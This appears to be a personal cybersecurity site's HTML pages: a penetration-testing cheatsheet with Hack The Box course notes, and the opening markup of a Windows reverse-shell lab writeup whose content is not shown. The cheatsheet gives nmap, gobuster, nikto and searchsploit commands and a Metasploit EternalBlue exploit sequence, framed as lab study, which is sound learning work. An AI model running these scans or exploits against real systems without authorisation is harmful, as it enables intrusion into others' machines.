

<file: writeups/Penetration-Testing-Process.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>Penetration Testing Cheatsheet and Notes</title>
    <style>
        body {
            font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            color: #333;
            margin: 20px;
            background-color: #f4f4f4; /* Light gray background */
        }

        h2, h3, h4 {
            color: #007bff; /* Blue heading color */
        }

        h4 {
            margin-top: 30px;
        }

        pre {
            background-color: #282c34; /* Dark background for code */
            color: #abb2bf; /* Light text color for code */
            padding: 15px;
            border-radius: 8px;
            overflow-x: auto;
        }

        code {
            font-family: "Fira Code", monospace;
        }

        a {
            color: #007bff;
            text-decoration: none;
        }

            a:hover {
                text-decoration: underline;
            }

        ul {
            list-style-type: disc;
            padding-left: 20px;
        }

        li {
            margin-bottom: 8px;
        }

        .separator {
            border-top: 1px solid #ddd;
            margin: 30px 0;
        }

        .note-callout {
            background-color: #fff;
            border-left: 4px solid #007bff;
            padding: 15px;
            margin-bottom: 15px;
            border-radius: 5px;
        }

            .note-callout p {
                margin: 0;
            }
    </style>
</head>
<body>

    <article>
        <h2>Penetration Testing Cheatsheet</h2>

        <section>
            <h3>Connecting Using <a href="https://openvpn.net/" target="_blank">OpenVPN</a></h3>
            <pre><code>sudo openvpn --config &lt;your-config-file&gt;.ovpn</code></pre>
        </section>

        <section>
            <h3>Network Scanning</h3>
            <h4><a href="https://nmap.org/" target="_blank">Nmap</a></h4>
            <ul>
                <li>
                    <b>Ping Scan (Live Hosts):</b>
                    <pre><code>nmap -sn &lt;IP-Range&gt;</code></pre>
                </li>
                <li>
                    <b>Full Port Scan:</b>
                    <pre><code>nmap -p 1-65535 &lt;IP-Address&gt;</code></pre>
                </li>
                <li>
                    <b>Service Version Detection:</b>
                    <pre><code>nmap -sV &lt;IP-Address&gt;</code></pre>
                </li>
                <li>
                    <b>Script Scanning:</b>
                    <pre><code>nmap -sC -sV -oN nmap_initial &lt;IP-Address&gt;</code></pre>
                </li>
            </ul>
        </section>

        <section>
            <h3>Web Enumeration</h3>
            <h4><a href="https://github.com/OJ/gobuster" target="_blank">Gobuster</a></h4>
            <ul>
                <li>
                    <b>Directory Brute-Forcing:</b>
                    <pre><code>gobuster dir -u http://&lt;IP-Address&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_results.txt</code></pre>
                </li>
            </ul>

            <h4><a href="https://cirt.net/nikto2" target="_blank">Nikto</a></h4>
            <ul>
                <li>
                    <b>Web Server Scanner:</b>
                    <pre><code>nikto -h http://&lt;IP-Address&gt;</code></pre>
                </li>
            </ul>
        </section>

        <section>
            <h3>Vulnerability Scanning</h3>
            <h4><a href="https://www.tenable.com/products/nessus" target="_blank">Nessus</a></h4>
            <ul>
                <li>
                    <b>Running a Scan:</b>
                    <pre><code>nessus -q -x -i &lt;scan.xml&gt;</code></pre>
                </li>
            </ul>
        </section>

        <section>
            <h3>Exploitation</h3>
            <h4><a href="https://www.metasploit.com/" target="_blank">Metasploit</a></h4>
            <ul>
                <li>
                    <b>Starting Metasploit:</b>
                    <pre><code>msfconsole</code></pre>
                </li>
                <li>
                    <b>EternalBlue Example:</b>
                    <pre><code>use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS &lt;IP-Address&gt;
run</code></pre>
                </li>
            </ul>

            <h4>Searchsploit</h4>
            <ul>
                <li>
                    <b>Search for Exploits:</b>
                    <pre><code>searchsploit &lt;software name/version&gt;</code></pre>
                </li>
            </ul>
        </section>
    </article>

    <div class="separator"></div>
    <article>
        <h2>Hack The Box Pentester Course Notes</h2>

        <h3>Penetration Testing Process</h3>
        <p>**Overview:** The Penetration Testing Process module provides a structured methodology for conducting penetration tests, ensuring thoroughness and repeatability in identifying and exploiting vulnerabilities.</p>

        <h4>Key Stages:</h4>
        <ol>
            <li>Reconnaissance</li>
            <li>Scanning and Enumeration</li>
            <li>Exploitation</li>
            <li>Post-Exploitation</li>
            <li>Reporting</li>
        </ol>

        <div class="note-callout">
            <p><strong>Note:</strong> Following a structured methodology is crucial for ensuring the effectiveness and efficiency of a penetration test.</p>
        </div>

        <h3>Getting Started</h3>
        <h4>InfoSec Overview</h4>
        <p><strong>Key Concepts:</strong></p>
        <ul>
            <li><b>CIA Triad:</b> Confidentiality, Integrity, Availability.</li>
            <li><b>Threats and Vulnerabilities:</b> Understanding various threats and vulnerabilities in the context of information security.</li>
        </ul>

        <h4>Getting Started with a Pentest Distro</h4>
        <p><strong>Practical Steps:</strong></p>
        <ul>
            <li>**Using Parrot OS**: Installed Parrot OS as the primary pentesting distribution due to its pre-installed tools and security features.</li>
            <li>**Setup Guide**: Followed the <a href="https://www.parrotsec.org/docs/" target="_blank">Parrot OS Installation Guide</a>.</li>
        </ul>

        <div class="note-callout">
            <p><strong>Challenges Faced:</strong> Configuring network settings for optimal performance and security.</p>
            <p><strong>Solutions:</strong> Followed detailed setup instructions and tutorials to ensure correct configuration.</p>
        </div>
    </article>
</body>
</html>
</file>



<file: writeups/shell-payloads.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reverse Shells – ACADEMY-SHELLS-WIN10 - DragonRingki Cybersecurity</title>
    <meta name="description" content="HTB Academy reverse shell lab on ACADEMY-SHELLS-WIN10 - a focused writeup on Windows reverse shells by Matthew (DragonRingki).">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header {
            text-align: center;
            margin-bottom: 40px;
            padding: 30px;
            background: rgba(26, 31, 46, 0.8);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .writeup-meta {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
            flex-wrap: wrap;
        }
        
        .meta-badge {
            background: var(--gradient-accent);
            color: var(--primary-dark);
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        
        .writeup-content {
            max-width: 1000px;
            margin: 0 auto;
        }
